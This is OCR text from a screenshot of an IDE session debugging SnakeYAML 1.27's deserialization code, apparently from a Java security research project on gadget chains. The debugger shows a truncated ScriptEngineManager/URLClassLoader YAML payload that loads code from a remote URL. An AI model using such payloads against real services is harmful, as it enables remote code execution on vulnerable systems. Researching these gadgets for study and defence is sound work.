 Security – BaseConstructor.class [Maven: org.yaml:snakeyaml:1.27]
snakeyaml-1.27.jar org yaml snakeyaml constructor BaseConstructor
SCRIPTENGINEMANAGERGADGET
项目
项目
ScriptEngineManagerGadget.java Yaml.class BaseConstructor.class Composer.class ParserImpl.class StreamReader.class
Maven
数据库
通知
反编译 .class文件, 字节码版本: 51.0 (Java 7) 下载源代码 选择源 (S)...
jndi
ognl
OgnlInjectDemo
rome
shorter
snakeyaml
Person
ScriptEngineManagerGadget
SnakeYamlDemo
utils
resources
test
target
f.class
hello.jsp
pom.xml
外部库
75 this.typeTags = new HashMap();
76 this.rootTag = null;
77 this.explicitPropertyUtils = false;
78 this.typeDefinitions.put(SortedMap.class, new TypeDescription(SortedMap.class, Tag.OMAP, TreeMap.class));
79 this.typeDefinitions.put(SortedSet.class, new TypeDescription(SortedSet.class, Tag.SET, TreeSet.class));
80 this.loadingConfig = loadingConfig;
81 }
82
83 public void setComposer(Composer composer) { composer: Composer@809
84 this.composer = composer; composer: Composer@809 composer: Composer@809
85 }
86
87 public boolean checkData() { r
90
91 public Object getData() throws
92 if (!this.composer.checkNo
93 throw new NoSuchElemen
94 } else {
95 Node node = this.compo
96 if (this.rootTag != nu
97 node.setTag(this.r
98 }
99
100 return this.constructD
101 }
composer = {Composer@809}
parser = {ParserImpl@704}
scanner = {ScannerImpl@716}
reader = {StreamReader@645}
name = "'string'"
stream = {StringReader@648}
str = "!!javax.script.ScriptEngineManager [\n !!java.net.URLClassLoader [[\n !!java.net.URL ["http...视图
length = 136
next = 0
mark = 0
lock = {StringReader@648}
skipBuffer = null
dataWindow = {int[0]@649} []
dataLength = 0
pointer = 0
设置值 F2 创建呈现器 添加为内联监视
调试: ScriptEngineManagerGadget
Debugger 控制台
"main... 正在运行 评估表达式(⏎)或添加监视(⇧⌘⏎)
setComposer:114, BaseCon this = {Constructor@639}
loadFromReader:489, Yam composer = {Composer@809}
load:416, Yaml (org.yaml.s this.composer = {Composer@809}
main:18, ScriptEngineMana
书签
结构
使用 ⌥⌘↑ 和 ⌥⌘↓ 从 IDE ...
Version Control 运行 调试 TODO 问题 终端 服务 Profiler 构建 依赖 Spring
已到达断点 (16 分钟 之前) 84:34 LF UTF-8 4 个空格 S Security Material Lighter